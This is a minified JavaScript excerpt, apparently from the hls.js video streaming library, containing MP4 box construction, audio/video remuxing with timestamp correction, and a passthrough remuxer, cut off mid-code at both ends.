i&&(i-=n+3),{data:h,pts:a,dts:s,len:i}}return null}var Cn=function(){function e(){}return e.getSilentFrame=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},e}(),wn=Math.pow(2,32)-1,On=function(){function e(){}return e.init=function(){var t;for(t in e.types={avc1:[],avcC:[],hvc1:[],hvcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=a,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,n))},e.box=function(e){for(var t=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)t+=i[a].byteLength;var o=new Uint8Array(t);for(o[0]=t>>24&255,o[1]=t>>16&255,o[2]=t>>8&255,o[3]=255&t,o.set(e,4),a=0,t=8;a<s;a++)o.set(i[a],t),t+=i[a].byteLength;return o},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var i=Math.floor(r/(wn+1)),n=Math.floor(r%(wn+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale||0,t.duration||0),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))},e.moov=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale||0,t[0].duration||0)].concat(i).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))},e.mvhd=function(t,r){r*=t;var i=Math.floor(r/(wn+1)),n=Math.floor(r%(wn+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,a)},e.sdtp=function(t){var r,i,n=t.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return e.box(e.types.sdtp,a)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,i,n,a=[],s=[];for(r=0;r<t.sps.length;r++)n=(i=t.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)n=(i=t.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|t.sps.length].concat(a).concat([t.pps.length]).concat(s))),l=t.width,u=t.height,d=t.pixelRatio[0],h=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,h>>24,h>>16&255,h>>8&255,255&h])))},e.esds=function(e){var t=e.config;return new Uint8Array([0,0,0,0,3,25,0,1,0,4,17,64,21,0,0,0,0,0,0,0,0,0,0,0,5,2].concat(t,[6,1,2]))},e.audioStsd=function(e){var t=e.samplerate||0;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount||0,0,16,0,0,0,0,t>>8&255,255&t,0,0])},e.mp4a=function(t){return e.box(e.types.mp4a,e.audioStsd(t),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){return e.box(e.types[".mp3"],e.audioStsd(t))},e.ac3=function(t){return e.box(e.types["ac-3"],e.audioStsd(t),e.box(e.types.dac3,t.config))},e.stsd=function(t){var r=t.segmentCodec;if("audio"===t.type){if("aac"===r)return e.box(e.types.stsd,e.STSD,e.mp4a(t));if("ac3"===r&&t.config)return e.box(e.types.stsd,e.STSD,e.ac3(t));if("mp3"===r&&"mp3"===t.codec)return e.box(e.types.stsd,e.STSD,e.mp3(t))}else{if(!t.pps||!t.sps)throw new Error("video track missing pps or sps");if("avc"===r)return e.box(e.types.stsd,e.STSD,e.avc1(t));if("hevc"===r&&t.vps)return e.box(e.types.stsd,e.STSD,e.hvc1(t))}throw new Error("unsupported "+t.type+" segment codec ("+r+"/"+t.codec+")")},e.tkhd=function(t){var r=t.id,i=(t.duration||0)*(t.timescale||0),n=t.width||0,a=t.height||0,s=Math.floor(i/(wn+1)),o=Math.floor(i%(wn+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},e.traf=function(t,r){var i=e.sdtp(t),n=t.id,a=Math.floor(r/(wn+1)),s=Math.floor(r%(wn+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),e.trun(t,i.length+16+20+8+16+8+8),i)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var i,n,a,s,o,l,u=t.samples||[],d=u.length,h=12+16*d,f=new Uint8Array(h);for(r+=8+h,f.set(["video"===t.type?1:0,0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<d;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,f.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,f)},e.initSegment=function(t){e.types||e.init();var r=e.moov(t);return Ie(e.FTYP,r)},e.hvc1=function(t){for(var r=t.params,i=[t.vps,t.sps,t.pps],n=new Uint8Array([1,r.general_profile_space<<6|(r.general_tier_flag?32:0)|r.general_profile_idc,r.general_profile_compatibility_flags[0],r.general_profile_compatibility_flags[1],r.general_profile_compatibility_flags[2],r.general_profile_compatibility_flags[3],r.general_constraint_indicator_flags[0],r.general_constraint_indicator_flags[1],r.general_constraint_indicator_flags[2],r.general_constraint_indicator_flags[3],r.general_constraint_indicator_flags[4],r.general_constraint_indicator_flags[5],r.general_level_idc,240|r.min_spatial_segmentation_idc>>8,255&r.min_spatial_segmentation_idc,252|r.parallelismType,252|r.chroma_format_idc,248|r.bit_depth_luma_minus8,248|r.bit_depth_chroma_minus8,0,parseInt(r.frame_rate.fps),3|r.temporal_id_nested<<2|r.num_temporal_layers<<3|(r.frame_rate.fixed?64:0),i.length]),a=n.length,s=0;s<i.length;s+=1){a+=3;for(var o=0;o<i[s].length;o+=1)a+=2+i[s][o].length}var l=new Uint8Array(a);l.set(n,0),a=n.length;for(var u=i.length-1,d=0;d<i.length;d+=1){l.set(new Uint8Array([32+d|(d===u?128:0),0,i[d].length]),a),a+=3;for(var h=0;h<i[d].length;h+=1)l.set(new Uint8Array([i[d][h].length>>8,255&i[d][h].length]),a),a+=2,l.set(i[d][h],a),a+=i[d][h].length}var f=e.box(e.types.hvcC,l),c=t.width,g=t.height,v=t.pixelRatio[0],m=t.pixelRatio[1];return e.box(e.types.hvc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,c>>8&255,255&c,g>>8&255,255&g,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),f,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([v>>24,v>>16&255,v>>8&255,255&v,m>>24,m>>16&255,m>>8&255,255&m])))},e}();On.types=void 0,On.HDLR_TYPES=void 0,On.STTS=void 0,On.STSC=void 0,On.STCO=void 0,On.STSZ=void 0,On.VMHD=void 0,On.SMHD=void 0,On.STSD=void 0,On.FTYP=void 0,On.DINF=void 0;var xn=9e4;function Mn(e,t,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=e*t*r;return i?Math.round(n):n}function Fn(e,t){return Mn(e,1e3,1/xn,t)}var Nn=null,Un=null;function Bn(e,t,r,i){return{duration:t,size:r,cts:i,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:e?0:1}}}var Gn=function(){function e(e,t,r,i){if(this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=r,this.logger=i,this.ISGenerated=!1,null===Nn){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Nn=n?parseInt(n[1]):0}if(null===Un){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Un=a?parseInt(a[1]):0}}var t=e.prototype;return t.destroy=function(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null},t.resetTimeStamp=function(e){this.logger.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=e},t.resetNextTimestamp=function(){this.logger.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},t.resetInitSegment=function(){this.logger.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0},t.getVideoStartPts=function(e){var t=!1,r=e[0].pts,i=e.reduce((function(e,i){var n=i.pts,a=n-e;return a<-4294967296&&(t=!0,a=(n=Kn(n,r))-e),a>0?e:n}),r);return t&&this.logger.debug("PTS rollover detected"),i},t.remux=function(e,t,r,i,n,a,s,o){var l,u,d,h,f,c,g=n,v=n,m=e.pid>-1,p=t.pid>-1,y=t.samples.length,E=e.samples.length>0,T=s&&y>0||y>1;if((!m||E)&&(!p||T)||this.ISGenerated||s){if(this.ISGenerated){var S,A,L,R,I=this.videoTrackConfig;(I&&(t.width!==I.width||t.height!==I.height||(null==(S=t.pixelRatio)?void 0:S[0])!==(null==(A=I.pixelRatio)?void 0:A[0])||(null==(L=t.pixelRatio)?void 0:L[1])!==(null==(R=I.pixelRatio)?void 0:R[1]))||!I&&T||null===this.nextAudioPts&&E)&&this.resetInitSegment()}this.ISGenerated||(d=this.generateIS(e,t,n,a));var b,k=this.isVideoContiguous,D=-1;if(T&&(D=function(e){for(var t=0;t<e.length;t++)if(e[t].key)return t;return-1}(t.samples),!k&&this.config.forceKeyFrameOnDiscontinuity))if(c=!0,D>0){this.logger.warn("[mp4-remuxer]: Dropped "+D+" out of "+y+" video samples due to a missing keyframe");var _=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(D),t.dropped+=D,b=v+=(t.samples[0].pts-_)/t.inputTimeScale}else-1===D&&(this.logger.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),c=!1);if(this.ISGenerated){if(E&&T){var P=this.getVideoStartPts(t.samples),C=(Kn(e.samples[0].pts,P)-P)/t.inputTimeScale;g+=Math.max(0,C),v+=Math.max(0,-C)}if(E){if(e.samplerate||(this.logger.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),d=this.generateIS(e,t,n,a)),u=this.remuxAudio(e,g,this.isAudioContiguous,a,p||T||o===M?v:void 0),T){var w=u?u.endPTS-u.startPTS:0;t.inputTimeScale||(this.logger.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),d=this.generateIS(e,t,n,a)),l=this.remuxVideo(t,v,k,w)}}else T&&(l=this.remuxVideo(t,v,k,0));l&&(l.firstKeyFrame=D,l.independent=-1!==D,l.firstKeyFramePTS=b)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(f=Hn(r,n,this._initPTS,this._initDTS)),i.samples.length&&(h=Vn(i,n,this._initPTS))),{audio:u,video:l,initSegment:d,independent:c,text:h,id3:f}},t.generateIS=function(e,t,r,i){var n,a,s,o=e.samples,l=t.samples,u=this.typeSupported,d={},h=this._initPTS,f=!h||i,c="audio/mp4";if(f&&(n=a=1/0),e.config&&o.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":u.mpeg?(c="audio/mpeg",e.codec=""):u.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}d.audio={id:"audio",container:c,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&u.mpeg?new Uint8Array(0):On.initSegment([e]),metadata:{channelCount:e.channelCount}},f&&(s=e.inputTimeScale,h&&s===h.timescale?f=!1:n=a=o[0].pts-Math.round(s*r))}if(t.sps&&t.pps&&l.length){if(t.timescale=t.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:On.initSegment([t]),metadata:{width:t.width,height:t.height}},f)if(s=t.inputTimeScale,h&&s===h.timescale)f=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,Kn(l[0].dts,g)-v),n=Math.min(n,g-v)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(d).length)return this.ISGenerated=!0,f?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:d,initPTS:n,timescale:s}},t.remuxVideo=function(e,t,r,i){var n,a,s=e.inputTimeScale,l=e.samples,u=[],d=l.length,h=this._initPTS,f=this.nextAvcDts,c=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;if(!r||null===f){var y=t*s,E=l[0].pts-Kn(l[0].dts,l[0].pts);Nn&&null!==f&&Math.abs(y-E-f)<15e3?r=!0:f=y-E}for(var T=h.baseTime*s/h.timescale,S=0;S<d;S++){var A=l[S];A.pts=Kn(A.pts-T,f),A.dts=Kn(A.dts-T,f),A.dts<l[S>0?S-1:S].dts&&(p=!0)}p&&l.sort((function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i})),n=l[0].dts;var L=(a=l[l.length-1].dts)-n,R=L?Math.round(L/(d-1)):g||e.inputTimeScale/30;if(r){var I=n-f,b=I>R,P=I<-1;if((b||P)&&(b?this.logger.warn((e.segmentCodec||"").toUpperCase()+": "+Fn(I,!0)+" ms ("+I+"dts) hole between fragments detected at "+t.toFixed(3)):this.logger.warn((e.segmentCodec||"").toUpperCase()+": "+Fn(-I,!0)+" ms ("+I+"dts) overlapping between fragments detected at "+t.toFixed(3)),!P||f>=l[0].pts||Nn)){n=f;var C=l[0].pts-I;if(b)l[0].dts=n,l[0].pts=C;else for(var w=!0,O=0;O<l.length&&!(l[O].dts>C&&w);O++){var x=l[O].pts;if(l[O].dts-=I,l[O].pts-=I,O<l.length-1){var M=l[O+1].pts;w=M<=l[O].pts==M<=x}}this.logger.log("Video: Initial PTS/DTS adjusted: "+Fn(C,!0)+"/"+Fn(n,!0)+", delta: "+Fn(I,!0)+" ms")}}for(var F=0,N=0,U=n=Math.max(0,n),B=0;B<d;B++){for(var G=l[B],K=G.units,H=K.length,V=0,Y=0;Y<H;Y++)V+=K[Y].data.length;N+=V,F+=H,G.length=V,G.dts<U?(G.dts=U,U+=R/4|0||1):U=G.dts,v=Math.min(G.pts,v),m=Math.max(G.pts,m)}a=l[d-1].dts;var W,j=N+4*F+8;try{W=new Uint8Array(j)}catch(e){return void this.observer.emit(_.ERROR,_.ERROR,{type:k.MUX_ERROR,details:D.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:j,reason:"fail allocating video mdat "+j})}var q=new DataView(W.buffer);q.setUint32(0,j),W.set(On.types.mdat,4);for(var X=!1,z=Number.POSITIVE_INFINITY,Q=Number.POSITIVE_INFINITY,$=Number.NEGATIVE_INFINITY,J=Number.NEGATIVE_INFINITY,Z=0;Z<d;Z++){for(var ee=l[Z],te=ee.units,re=0,ie=0,ne=te.length;ie<ne;ie++){var ae=te[ie],se=ae.data,oe=ae.data.byteLength;q.setUint32(c,oe),c+=4,W.set(se,c),c+=oe,re+=4+oe}var le=void 0;if(Z<d-1)g=l[Z+1].dts-ee.dts,le=l[Z+1].pts-ee.pts;else{var ue=this.config,de=Z>0?ee.dts-l[Z-1].dts:R;if(le=Z>0?ee.pts-l[Z-1].pts:R,ue.stretchShortVideoTrack&&null!==this.nextAudioPts){var he=Math.floor(ue.maxBufferHole*s),fe=(i?v+i*s:this.nextAudioPts)-ee.pts;fe>he?((g=fe-de)<0?g=de:X=!0,this.logger.log("[mp4-remuxer]: It is approximately "+fe/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=de}else g=de}var ce=Math.round(ee.pts-ee.dts);z=Math.min(z,g),$=Math.max($,g),Q=Math.min(Q,le),J=Math.max(J,le),u.push(Bn(ee.key,g,re,ce))}if(u.length)if(Nn){if(Nn<70){var ge=u[0].flags;ge.dependsOn=2,ge.isNonSync=0}}else if(Un&&J-Q<$-z&&R/$<.025&&0===u[0].cts){this.logger.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ve=n,me=0,pe=u.length;me<pe;me++){var ye=ve+u[me].duration,Ee=ve+u[me].cts;if(me<pe-1){var Te=ye+u[me+1].cts;u[me].duration=Te-Ee}else u[me].duration=me?u[me-1].duration:R;u[me].cts=0,ve=ye}}g=X||!g?R:g,this.nextAvcDts=f=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var Se={data1:On.moof(e.sequenceNumber++,n,o(e,{samples:u})),data2:W,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:f/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:e.dropped};return e.samples=[],e.dropped=0,Se},t.getSamplesPerFrame=function(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}},t.remuxAudio=function(e,t,r,i,n){var a=e.inputTimeScale,s=a/(e.samplerate?e.samplerate:a),l=this.getSamplesPerFrame(e),u=l*s,d=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,f=[],c=void 0!==n,g=e.samples,v=h?0:8,m=this.nextAudioPts||-1,p=t*a,y=d.baseTime*a/d.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(Kn(g[0].pts-y,p)-m)<20*u),g.forEach((function(e){e.pts=Kn(e.pts-y,p)})),!r||m<0){if(g=g.filter((function(e){return e.pts>=0})),!g.length)return;m=0===n?0:i&&!c?Math.max(0,p):g[0].pts}if("aac"===e.segmentCodec)for(var E=this.config.maxAudioFramesDrift,T=0,S=m;T<g.length;T++){var A=g[T],L=A.pts,R=L-S,I=Math.abs(1e3*R/a);if(R<=-E*u&&c)0===T&&(this.logger.warn("Audio frame @ "+(L/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*R/a)+" ms."),this.nextAudioPts=m=S=L);else if(R>=E*u&&I<1e4&&c){var b=Math.round(R/u);(S=L-b*u)<0&&(b--,S+=u),0===T&&(this.nextAudioPts=m=S),this.logger.warn("[mp4-remuxer]: Injecting "+b+" audio frame @ "+(S/a).toFixed(3)+"s due to "+Math.round(1e3*R/a)+" ms gap.");for(var P=0;P<b;P++){var C=Math.max(S,0),w=Cn.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);w||(this.logger.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),w=A.unit.subarray()),g.splice(T,0,{unit:w,pts:C}),S+=u,T++}}A.pts=S,S+=u}for(var O,x=null,M=null,F=0,N=g.length;N--;)F+=g[N].unit.byteLength;for(var U=0,B=g.length;U<B;U++){var G=g[U],K=G.unit,H=G.pts;if(null!==M)f[U-1].duration=Math.round((H-M)/s);else{if(r&&"aac"===e.segmentCodec&&(H=m),x=H,!(F>0))return;F+=v;try{O=new Uint8Array(F)}catch(e){return void this.observer.emit(_.ERROR,_.ERROR,{type:k.MUX_ERROR,details:D.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:F,reason:"fail allocating audio mdat "+F})}h||(new DataView(O.buffer).setUint32(0,F),O.set(On.types.mdat,4))}O.set(K,v);var V=K.byteLength;v+=V,f.push(Bn(!0,l,V,0)),M=H}var Y=f.length;if(Y){var W=f[f.length-1];this.nextAudioPts=m=M+s*W.duration;var j=h?new Uint8Array(0):On.moof(e.sequenceNumber++,x/s,o({},e,{samples:f}));e.samples=[];var q=x/a,X=m/a,z={data1:j,data2:O,startPTS:q,endPTS:X,startDTS:q,endDTS:X,type:"audio",hasAudio:!0,hasVideo:!1,nb:Y};return this.isAudioContiguous=!0,z}},e}();function Kn(e,t){var r;if(null===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}function Hn(e,t,r,i){var n=e.samples.length;if(n){for(var a=e.inputTimeScale,s=0;s<n;s++){var o=e.samples[s];o.pts=Kn(o.pts-r.baseTime*a/r.timescale,t*a)/a,o.dts=Kn(o.dts-i.baseTime*a/i.timescale,t*a)/a}var l=e.samples;return e.samples=[],{samples:l}}}function Vn(e,t,r){var i=e.samples.length;if(i){for(var n=e.inputTimeScale,a=0;a<i;a++){var s=e.samples[a];s.pts=Kn(s.pts-r.baseTime*n/r.timescale,t*n)/n}e.samples.sort((function(e,t){return e.pts-t.pts}));var o=e.samples;return e.samples=[],{samples:o}}}var Yn,Wn=function(){function e(e,t,r,i){this.logger=void 0,this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.logger=i}var t=e.prototype;return t.destroy=function(){},t.resetTimeStamp=function(e){this.initPTS=e,this.lastEndTime=null},t.resetNextTimestamp=function(){this.lastEndTime=null},t.resetInitSegment=function(e,t,r,i){this.audioCodec=t,this.videoCodec=r,this.generateInitSegment(function(e,t){if(!e||!t)return e;var r=t.keyId;return r&&t.isCommonEncryption&&ve(e,["moov","trak"]).forEach((function(e){var t=ve(e,["mdia","minf","stbl","stsd"])[0].subarray(8),i=ve(t,["enca"]),n=i.length>0;n||(i=ve(t,["encv"])),i.forEach((function(e){ve(n?e.subarray(28):e.subarray(78),["sinf"]).forEach((function(e){var t=Le(e);if(t){var i=t.subarray(8,24);i.some((function(e){return 0!==e}))||(j.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+Q.hexDump(i)+" -> "+Q.hexDump(r)),t.set(r,8))}}))}))})),e}(e,i)),this.emitInitSegment=!0},t.generateInitSegment=function(e){var t=this.audioCodec,r=this.videoCodec;if(null==e||!e.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=pe(e);i.audio&&(t=jn(i.audio,J)),i.video&&(r=jn(i.video,Z));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:t+","+r,supplemental:i.video.supplemental,initSegment:e,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:t,initSegment:e,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,supplemental:i.video.supplemental,initSegment:e,id:"main"}:this.logger.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},t.remux=function(e,t,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,d={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};R(u)||(u=this.lastEndTime=n||0);var h=t.samples;if(null==h||!h.length)return d;var f={initPTS:void 0,timescale:1},c=this.initData;if(null!=(s=c)&&s.length||(this.generateInitSegment(h),c=this.initData),null==(o=c)||!o.length)return this.logger.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),d;this.emitInitSegment&&(f.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(e,t){for(var r=0,i=0,n=0,a=ve(e,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=ve(o,["tfhd"])[0],u=t[he(l,4)];if(u){var d=u.default,h=he(l,0)|(null==d?void 0:d.flags),f=null==d?void 0:d.duration;8&h&&(f=he(l,2&h?12:8));for(var c=u.timescale||9e4,g=ve(o,["trun"]),v=0;v<g.length;v++)!(r=Re(g[v]))&&f&&(r=f*he(g[v],4)),u.type===Z?i+=r/c:u.type===J&&(n+=r/c)}}if(0===i&&0===n){for(var 